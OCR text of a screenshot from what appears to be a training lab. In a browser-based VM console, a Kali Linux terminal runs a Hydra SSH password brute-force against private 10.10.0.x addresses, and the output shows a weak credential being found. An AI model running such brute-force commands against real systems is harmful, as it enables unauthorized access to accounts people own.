 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
Ш
1 2 3 4 2 3:13
kali@kali: ~
File Actions Edit View Help
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.5:22/
[ERROR] could not connect to ssh://10.10.0.5:22 - No route to host
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l q1 -P /home/kali/Documents/brutforce5.txt ssh://10.10.0.111
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-11 03:07:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.111:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 1185 to do in 00:11h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 1003 to do in 00:11h, 14 active
[22][ssh] host: 10.10.0.111 login: q1 password: q1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-11 03:12:04
┌──(kali㉿kali)-[~]
└─$
Активация Windows
Чтобы активировать Windows, перейдите
в раздел "Параметры".
Right Ctrl
Поиск
ENG
10:13
11.10.2024
1
Connected
зать все
ENG
10:13
11.10.2024